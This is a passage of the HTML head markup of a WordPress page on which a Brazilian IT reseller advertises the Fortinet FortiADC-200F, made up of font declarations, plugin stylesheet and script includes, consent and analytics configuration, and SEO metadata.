  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/15544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=15544' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="f9a8180eddfbbd2031737c4c-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortiadc-200f/" />
<meta name="description" content="Parceira e Revenda Autorizada FortiADC-200F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortiadc-200f?page&pagename=assets\/fortiadc-200f\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-fortinet-FortiADC-200F"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author","name":"admin","url":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/"},{"@type":"WebPage","@id":"https:\/\/tndbrasil.com.br\/assets\/fortiadc-200f\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/assets\/fortiadc-200f\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/tndbrasil.com.br\/assets\/fortiadc-200f\/#schema-webpage"},"author":{"@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"dateModified":"2020-02-26T16:26:03","datePublished":"2020-02-26T16:24:06","headline":"FortiADC-200F Parceiro e Revendedor Fortinet | TND Brasil","description":"Parceira e Revenda Autorizada FortiADC-200F, a TND Brasil oferece servi\u00e7os de instala\u00e7\u00e3o, implanta\u00e7\u00e3o, migra\u00e7\u00e3o e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores pre\u00e7os, valores e condi\u00e7\u00f5es do mercado.","name":"revenda-fortinet-FortiADC-200F"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortiadc-200f/" />
<meta property="og:title" content="FortiADC-200F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta property="og:description" content="Parceira e Revenda Autorizada FortiADC-200F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta property="article:published_time" content="2020-02-26T16:24:06" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiADC-200F Parceiro e Revendedor Fortinet | TND Brasil" />
<meta name="twitter:description" content="Parceira e Revenda Autorizada FortiADC-200F, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="f9a8180eddfbbd2031737c4c-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="f9a8180eddfbbd2031737c4c-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
